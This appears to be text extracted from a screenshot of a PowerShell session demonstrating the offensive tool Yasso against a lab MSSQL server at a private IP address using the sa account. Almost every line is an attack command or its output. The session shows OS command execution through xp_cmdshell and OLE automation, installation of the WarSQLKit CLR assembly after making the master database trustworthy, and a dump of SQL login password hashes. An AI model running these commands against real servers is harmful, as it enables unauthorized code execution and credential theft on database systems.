 Windows PowerShell
PS F:\tools\Yasso> .\Yasso.exe crack mssql --user sa --pass "admin@123" -c whoami --hostname 192.168.248.128
[+] Execute Method: xp_cmdshell
[+] Command: whoami
nt service\mssqlserver
PS F:\tools\Yasso> .\Yasso.exe crack mssql --user sa --pass "admin@123" -c whoami --hostname 192.168.248.128 --method 2
[+] Execute Method: ole echo
[+] Command: whoami
nt service\mssqlserver
PS F:\tools\Yasso> .\Yasso.exe crack mssql --user sa --pass "admin@123" -c whoami --hostname 192.168.248.128 --inkit 1
[+] ALTER DATABASE master SET TRUSTWORTHY ON
[+] SQLKit ==> WarSQLKit
[+] Import the assembly
[+] Link the assembly to a stored procedure
[+] Install SQLKit successful!
[+] Please Use SQL Connect Tools to Execute
[+] WarSQLKit Command Help --SQLKit [1,2]
PS F:\tools\Yasso> .\Yasso.exe crack mssql --hostname 192.168.248.128 --user sa --pass "admin@123" --cld "sp_getSqlHash"
sa : 02009867C769CDFC00521ECEE0DFAAA52646DF770B68D618D4C38A2A47F9405E6317420A0EB060AF4B2EC82AAF1E9FCD5602EFC00292E1D87DD4AD0266335FE90A0E3FCF130D
##MS_PolicyEventProcessingLogin## : 02002CA32E7D52BD8D96EEF0D46A3843FA6CECD40780FBFDEC76BB60EA3CD273A75EEE7BA9C7AEFF86EA4B05B27DD71489DB57B990AD86C3C0F6662B
6D98E08B3A52AC9C00E6
##MS_PolicyTsqlExecutionLogin## : 0200211B27810C912CF650809D0A2B2470EE390F1E9A214944C8848967792856CF531E47B10A3A9D95BF67EF7A865E9298B75E94F830BC2C1D9348C4F4
0B6D665756BBE9A147
PS F:\tools\Yasso> .\Yasso.exe crack mssql --hostname 192.168.248.128 --user sa --pass "admin@123" --cld "whoami"
nt service\mssqlserver
PS F:\tools\Yasso> .\Yasso.exe crack mssql --user sa --pass "admin@123" -c whoami --hostname 192.168.248.128 --unkit 1
[+] SQLKit ==> WarSQLKit
[+] Uninstall SQLKit successful!
PS F:\tools\Yasso> .\Yasso.exe crack mssql --hostname 192.168.248.128 --user sa --pass "admin@123" --cld "sp_getSqlHash"
[!] mssql: 找不到存储过程 'sp_cmdExec'。
PS F:\tools\Yasso>